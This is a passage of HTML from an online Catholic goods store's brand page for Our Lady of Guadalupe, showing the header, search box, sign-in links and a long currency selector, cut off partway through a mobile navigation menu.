                    <a href="javascript:void(0);" class="mobileMenu-toggle">
                        <span class="mobileMenu-toggleIcon"></span>
                    </a>
                </div>
                
                    <div class="logo-wrap"><a href="https://www.catholictothemax.com/" class="header-logo__link" data-header-logo-link>
        <div class="header-logo-image-container">
            <img class="header-logo-image"
                 src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/100x45/ctm-dot-com-black_resize_1707426656__31300.original.png"
                 srcset="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/100x45/ctm-dot-com-black_resize_1707426656__31300.original.png"
                 alt="Catholic to the Max"
                 title="Catholic to the Max">
        </div>
</a>
</div>
            </div>
            
            <div class="quickSearchWrap" id="quickSearch" aria-hidden="true" tabindex="-1" data-prevent-quick-search-close>
                <div>
    <!-- snippet location forms_search -->
    <form class="form" action="/search.php">
        <fieldset class="form-fieldset">
            <div class="form-field">
                <label class="is-srOnly" for="search_query">Search</label>
                <input class="form-input" data-search-quick name="search_query" id="search_query" data-error-message="Search field cannot be empty." placeholder="What are you looking for?" autocomplete="off">
                <button type="submit" class="form-button">
                    <i class="icon" aria-hidden="true">
                        <svg><use xlink:href="#icon-search" /></svg>
                    </i>
                </button>
            </div>
        </fieldset>
    </form>
    <section class="quickSearchResults" data-bind="html: results"></section>
    <p role="status"
       aria-live="polite"
       class="aria-description--hidden"
       data-search-aria-message-predefined-text="product results for"
    ></p>
</div>
            </div>
            <div class="navUser-wrap">
                <nav class="navUser">
    <ul class="navUser-section navUser-section--alt">
        <li class="navUser-item navUser-item--account">
            <i class="icon" aria-hidden="true">
                <svg><use xlink:href="#icon-user" /></svg>
            </i>
                <a class="navUser-action"
                   href="/login.php"
                   aria-label="Sign in"
                >
                    Sign in
                </a>
                    <span>or</span> <a class="navUser-action" href="/login.php?action&#x3D;create_account">Register</a>
        </li>
            <li class="navUser-item navUser-item-currency">
        <a class="navUser-action navUser-action--currencySelector has-dropdown" href="#" data-dropdown="currencySelection" aria-controls="currencySelection" aria-expanded="false">UYU <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-downselector-small" /></svg></i></a>
        <ul class="dropdown-menu" id="currencySelection" data-dropdown-content aria-hidden="true" tabindex="-1">
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/brands/Our-Lady-of-Guadalupe.html?setCurrencyId=1"
                   data-currency-code="USD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    US Dollar
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/brands/Our-Lady-of-Guadalupe.html?setCurrencyId=2"
                   data-currency-code="NOK"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    NOK
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/brands/Our-Lady-of-Guadalupe.html?setCurrencyId=3"
                   data-currency-code="EUR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    EUR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/brands/Our-Lady-of-Guadalupe.html?setCurrencyId=4"
                   data-currency-code="MXN"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    MXN
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/brands/Our-Lady-of-Guadalupe.html?setCurrencyId=5"
                   data-currency-code="LKR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    LKR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/brands/Our-Lady-of-Guadalupe.html?setCurrencyId=6"
                   data-currency-code="CAD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    CAD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/brands/Our-Lady-of-Guadalupe.html?setCurrencyId=7"
                   data-currency-code="BRL"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    BRL
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/brands/Our-Lady-of-Guadalupe.html?setCurrencyId=8"
                   data-currency-code="PHP"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    PHP
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/brands/Our-Lady-of-Guadalupe.html?setCurrencyId=9"
                   data-currency-code="KYD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    KYD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/brands/Our-Lady-of-Guadalupe.html?setCurrencyId=10"
                   data-currency-code="KES"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    KES
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/brands/Our-Lady-of-Guadalupe.html?setCurrencyId=11"
                   data-currency-code="AUD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    AUD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/brands/Our-Lady-of-Guadalupe.html?setCurrencyId=12"
                   data-currency-code="JPY"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    JPY
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/brands/Our-Lady-of-Guadalupe.html?setCurrencyId=13"
                   data-currency-code="SEK"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    SEK
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/brands/Our-Lady-of-Guadalupe.html?setCurrencyId=14"
                   data-currency-code="ZAR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    ZAR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/brands/Our-Lady-of-Guadalupe.html?setCurrencyId=15"
                   data-currency-code="GBP"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    GBP
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/brands/Our-Lady-of-Guadalupe.html?setCurrencyId=16"
                   data-currency-code="PLN"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    PLN
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/brands/Our-Lady-of-Guadalupe.html?setCurrencyId=17"
                   data-currency-code="RUB"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    RUB
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/brands/Our-Lady-of-Guadalupe.html?setCurrencyId=18"
                   data-currency-code="UGX"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    UGX
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/brands/Our-Lady-of-Guadalupe.html?setCurrencyId=19"
                   data-currency-code="TRY"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    TRY
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/brands/Our-Lady-of-Guadalupe.html?setCurrencyId=20"
                   data-currency-code="TTD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    TTD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/brands/Our-Lady-of-Guadalupe.html?setCurrencyId=21"
                   data-currency-code="INR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    INR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/brands/Our-Lady-of-Guadalupe.html?setCurrencyId=22"
                   data-currency-code="HRK"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    HRK
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/brands/Our-Lady-of-Guadalupe.html?setCurrencyId=23"
                   data-currency-code="GTQ"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    GTQ
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/brands/Our-Lady-of-Guadalupe.html?setCurrencyId=24"
                   data-currency-code="BGN"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    BGN
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/brands/Our-Lady-of-Guadalupe.html?setCurrencyId=25"
                   data-currency-code="MUR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    MUR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/brands/Our-Lady-of-Guadalupe.html?setCurrencyId=26"
                   data-currency-code="NZD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    NZD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/brands/Our-Lady-of-Guadalupe.html?setCurrencyId=27"
                   data-currency-code="CNY"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    CNY
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/brands/Our-Lady-of-Guadalupe.html?setCurrencyId=28"
                   data-currency-code="ILS"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    ILS
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/brands/Our-Lady-of-Guadalupe.html?setCurrencyId=29"
                   data-currency-code="HNL"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    HNL
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/brands/Our-Lady-of-Guadalupe.html?setCurrencyId=30"
                   data-currency-code="CRC"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    CRC
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/brands/Our-Lady-of-Guadalupe.html?setCurrencyId=31"
                   data-currency-code="BHD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    BHD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/brands/Our-Lady-of-Guadalupe.html?setCurrencyId=32"
                   data-currency-code="OMR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    OMR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/brands/Our-Lady-of-Guadalupe.html?setCurrencyId=33"
                   data-currency-code="UYU"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    <strong>UYU</strong>
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/brands/Our-Lady-of-Guadalupe.html?setCurrencyId=34"
                   data-currency-code="NGN"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    NGN
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/brands/Our-Lady-of-Guadalupe.html?setCurrencyId=35"
                   data-currency-code="MYR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    MYR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/brands/Our-Lady-of-Guadalupe.html?setCurrencyId=36"
                   data-currency-code="CHF"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    CHF
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/brands/Our-Lady-of-Guadalupe.html?setCurrencyId=37"
                   data-currency-code="QAR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    QAR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/brands/Our-Lady-of-Guadalupe.html?setCurrencyId=38"
                   data-currency-code="THB"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    THB
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/brands/Our-Lady-of-Guadalupe.html?setCurrencyId=39"
                   data-currency-code="RON"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    RON
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/brands/Our-Lady-of-Guadalupe.html?setCurrencyId=40"
                   data-currency-code="PEN"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    PEN
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/brands/Our-Lady-of-Guadalupe.html?setCurrencyId=41"
                   data-currency-code="TWD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    TWD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/brands/Our-Lady-of-Guadalupe.html?setCurrencyId=42"
                   data-currency-code="VUV"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    VUV
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/brands/Our-Lady-of-Guadalupe.html?setCurrencyId=43"
                   data-currency-code="PYG"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    PYG
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/brands/Our-Lady-of-Guadalupe.html?setCurrencyId=44"
                   data-currency-code="DKK"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    DKK
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/brands/Our-Lady-of-Guadalupe.html?setCurrencyId=45"
                   data-currency-code="KRW"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    KRW
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/brands/Our-Lady-of-Guadalupe.html?setCurrencyId=46"
                   data-currency-code="IDR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    IDR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/brands/Our-Lady-of-Guadalupe.html?setCurrencyId=47"
                   data-currency-code="BZD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    BZD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/brands/Our-Lady-of-Guadalupe.html?setCurrencyId=48"
                   data-currency-code="ALL"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    ALL
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/brands/Our-Lady-of-Guadalupe.html?setCurrencyId=49"
                   data-currency-code="ISK"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    ISK
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/brands/Our-Lady-of-Guadalupe.html?setCurrencyId=50"
                   data-currency-code="VND"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    VND
                </a>
            </li>
        </ul>
    </li>
        <li class="navUser-item navUser-item--mobile-search">
            <i class="icon" aria-hidden="true">
                <svg><use xlink:href="#icon-search" /></svg>
            </i>
        </li>
        <li class="navUser-item navUser-item--cart">
            <a
                class="navUser-action"
                data-cart-preview
                data-dropdown="cart-preview-dropdown"
                data-options="align:right"
                href="/cart.php"
                aria-label="Cart with 0 items"
            >
                <i class="icon" aria-hidden="true">
                    <svg><use xlink:href="#icon-cart" /></svg>
                </i>
                (<span class=" cart-quantity"></span>)
            </a>

            <div class="dropdown-menu" id="cart-preview-dropdown" data-dropdown-content aria-hidden="true"></div>
        </li>
    </ul>
</nav>
            </div>
        </div>
    </div>

    <div class="navPages-container" id="menu" data-menu>
        <span class="mobile-closeNav">
    <i class="icon" aria-hidden="true">
        <svg><use xlink:href="#icon-close-large" /></svg>
    </i>
    close
</span>
<nav class="navPages">
    <ul class="navPages-list navPages-list--user 5765697a656e20596f756e67">
            <li class="navPages-item navPages-item--currency">
                <a class="navPages-action has-subMenu" href="#" data-collapsible="navPages-currency" aria-controls="navPages-currency" aria-expanded="false">
                    UYU <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-chevron-down"></use></svg></i>
                </a>
                <div class="navPage-subMenu" id="navPages-currency" aria-hidden="true" tabindex="-1">
                    <ul class="navPage-subMenu-list">
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/brands/Our-Lady-of-Guadalupe.html?setCurrencyId=1">
                                    US Dollar
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/brands/Our-Lady-of-Guadalupe.html?setCurrencyId=2">
                                    NOK
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/brands/Our-Lady-of-Guadalupe.html?setCurrencyId=3">
                                    EUR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/brands/Our-Lady-of-Guadalupe.html?setCurrencyId=4">
                                    MXN
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/brands/Our-Lady-of-Guadalupe.html?setCurrencyId=5">
                                    LKR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/brands/Our-Lady-of-Guadalupe.html?setCurrencyId=6">
                                    CAD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/brands/Our-Lady-of-Guadalupe.html?setCurrencyId=7">
                                    BRL
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/brands/Our-Lady-of-Guadalupe.html?setCurrencyId=8">
                                    PHP
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/brands/Our-Lady-of-Guadalupe.html?setCurrencyId=9">
                                    KYD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/brands/Our-Lady-of-Guadalupe.html?setCurrencyId=10">
                                    KES
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/brands/Our-Lady-of-Guadalupe.html?setCurrencyId=11">
                                    AUD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/brands/Our-Lady-of-Guadalupe.html?setCurrencyId=12">
                                    JPY
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/brands/Our-Lady-of-Guadalupe.html?setCurrencyId=13">
                                    SEK
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/brands/Our-Lady-of-Guadalupe.html?setCurrencyId=14">
                                    ZAR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/brands/Our-Lady-of-Guadalupe.html?setCurrencyId=15">
                                    GBP
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/brands/Our-Lady-of-Guadalupe.html?setCurrencyId=16">
                                    PLN
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/brands/Our-Lady-of-Guadalupe.html?setCurrencyId=17">
                                    RUB
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/brands/Our-Lady-of-Guadalupe.html?setCurrencyId=18">
                                    UGX
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/brands/Our-Lady-of-Guadalupe.html?setCurrencyId=19">
                                    TRY
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/brands/Our-Lady-of-Guadalupe.html?setCurrencyId=20">
                                    TTD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/brands/Our-Lady-of-Guadalupe.html?setCurrencyId=21">
                                    INR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/brands/Our-Lady-of-Guadalupe.html?setCurrencyId=22">
                                    HRK
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
